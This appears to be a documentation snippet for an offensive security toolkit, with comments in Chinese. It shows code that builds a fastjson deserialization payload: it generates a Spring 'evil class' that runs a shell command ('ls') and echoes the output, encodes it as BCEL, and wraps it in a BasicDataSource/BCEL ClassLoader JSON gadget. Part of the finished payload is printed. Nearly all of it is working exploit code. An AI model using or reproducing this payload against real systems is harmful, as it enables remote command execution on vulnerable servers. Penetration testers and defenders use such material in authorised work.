 // 生成fastjson// GenerateSpringEchoEvilClassObject可选参数// springHeader #header回显的key、value// springParam #命令参数// springRuntimeExecAction #命令执行(默认只回显不执行)// springEchoBody #在body回显(默认在header回显)classObj = yso.GenerateSpringEchoEvilClassObject(yso.springParam("ls"),yso.springEchoBody(),yso.springRuntimeExecAction())bcelStr,err = yso.ToBcel(classObj)printf("{\"@type\":\"org.apache.commons.dbcp.BasicDataSource\",\"driverClassLoader\":{\"@type\":\"com.sun.org.apache.bcel.internal.util.ClassLoader\"},\"driverClassName\":\"%s\"}", bcelStr)// 输出:// {"@type":"org.apache.commons.dbcp.BasicDataSource","driverClassLoader":{"@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"},"driverClassName":"$$BCEL$$$l$8b$I$A$....